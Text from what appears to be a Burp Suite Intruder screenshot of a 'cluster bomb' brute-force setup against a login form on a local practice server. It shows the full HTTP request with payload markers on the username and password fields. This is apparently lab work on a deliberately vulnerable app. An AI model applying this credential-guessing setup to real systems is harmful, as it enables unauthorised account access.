 Cluster bomb attack
Start attack
Target http://127.0.0.1:8888 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login.php HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 89
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: es-419,es;q=0.9
9 Origin: http://127.0.0.1:8888
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8888/login.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=i526brifd3d3i1rp7a4j9j77s6; security=low
21 Connection: keep-alive
22
23 username=§admin§+&password=§password§&Login=Login&user_token=174cb0b1ccb4a2b8626e9b77bbdf5574